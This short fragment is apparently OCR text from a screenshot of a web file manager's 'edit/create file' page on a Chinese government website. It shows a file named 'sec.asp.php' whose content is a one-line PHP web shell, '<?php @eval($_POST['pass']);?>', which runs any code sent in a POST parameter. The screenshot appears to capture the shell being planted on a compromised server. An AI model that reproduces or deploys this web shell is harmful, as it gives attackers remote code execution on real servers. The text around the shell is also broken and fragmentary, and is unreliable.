 www.zzjtysj.gov.cn/ index.php
局
地图
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白
文件名称 sec.asp.php （不允
<?php @eval($_POST['pass']);?>